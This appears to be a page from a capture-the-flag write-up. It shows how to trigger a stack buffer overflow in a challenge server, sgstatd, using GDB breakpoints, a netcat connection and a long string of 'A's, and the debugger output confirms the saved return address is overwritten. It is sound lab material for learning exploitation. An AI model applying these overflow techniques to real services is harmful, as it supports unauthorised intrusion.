22
I used the points before the vulnerable buffer is read, after it is read, and before sgstatd() returns. In my edited source, this occurs on lines 147, 159, and 155 of sgstatd.c.
The steps below assume that breakpoints are set and follow-fork-mode is child.
2. Fixing the stack
Start sgstatd in GDB:
(gdb) r Starting program: /home/fsf/bof/sgstatd Server started...
and connect to it via netcat. A long (more than 200 characters) input a string of As will do nicely as input.
dev bof % nc localhost 4242 Welcome to the SuperGnome Server Status Center! Please enter one of the following options: 1 - Analyze hard disk usage 2 - List open TCP sockets 3 - Check logged in users X Hidden command detected! Enter a short message to share with GnomeNet (please allow 10 seconds) => This function is protected! AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA █
Now we tab back over to our GDB instance and use the continue command to go to our next breakpoint, after our string has been read into memory. Let's check out our current frame with i frame:
(gdb) i frame Stack level 0, frame at 0xffffd470: eip = 0x8049869 in sgstatd (sgstatd.c:150); saved eip = 0x41414141 called by frame at 0xffffd474 source language c. Arglist at 0xffffd468, args: sd=1094795585 Locals at 0xffffd468, Previous frame's sp is 0xffffd470 Saved registers: ebp at 0xffffd468, eip at 0xffffd46c (gdb) █